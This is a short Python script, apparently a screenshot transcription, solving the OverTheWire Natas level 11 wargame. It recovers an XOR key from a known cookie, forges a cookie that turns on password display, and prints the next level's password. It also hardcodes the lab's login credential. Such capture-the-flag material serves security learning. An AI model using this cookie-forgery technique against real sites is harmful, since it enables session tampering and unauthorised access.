 1 #!/bin/python3
2 import requests
3 import re
4 import base64
5
6 cookie = base64.b64decode("MGw7JCQ5OC04PT8jOSpqdmkgJ25nbCorKCEkIzlscm5ofyl+KX0rbjY=").decode()
7 json_data = '{"showpassword":"no","bgcolor":"#ffffff"}'
8
9 def xor_decrypt(cookie, json_data):
10 key = ''
11 for i in range(len(cookie)):
12 key += chr(ord(cookie[i]) ^ ord(json_data[i % len(json_data)]))
13 return key[0:4]
14
15 def xor_encrypt(json_data, key):
16 new_cookie = ''
17 for i in range(len(json_data)):
18 new_cookie += chr(ord(json_data[i]) ^ ord(key[i % len(key)]))
19 return base64.b64encode(new_cookie.encode()).decode()
20
21 key = xor_decrypt(cookie,json_data)
22 json_data = '{"showpassword":"yes","bgcolor":"#ffffff"}'
23 new_cookie = xor_encrypt(json_data,key)
24
25 username = 'natas11'
26 password = '1KFqoJXi6hRaPluAmk8ESDW4fSysRoIg'
27 url = f'http://{username}.natas.labs.overthewire.org/'
28 cookies = { "data" : new_cookie }
29
30 session = requests.Session()
31 response = session.post(url, auth = (username,password), cookies = cookies)
32
33 content = response.text
34 print(re.findall('The password for natas12 is (.*)<br>',content)[0])
35